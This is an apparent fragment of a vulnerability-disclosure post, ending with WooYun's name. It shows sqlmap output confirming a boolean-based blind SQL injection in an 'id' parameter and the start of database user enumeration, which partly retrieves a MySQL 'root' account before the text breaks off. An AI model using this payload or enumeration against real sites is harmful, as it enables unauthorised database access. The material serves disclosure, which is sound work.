 C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXa0.186\SqlMap免Python环境绿色版\Run....
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ac=info&id=40 AND 9286=9286&ct=news
---
[12:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[12:39:15] [INFO] fetching database users
[12:39:15] [INFO] fetching number of database users
[12:39:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:39:15] [INFO] retrieved: 5
[12:39:16] [INFO] retrieved: 'root'@'l
[12:39:59] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
ocalhost'
[12:40:18] [INFO] retrieved: 'root'@
[12:40:54] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
'szc
[12:41:25] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
www.wooyun.org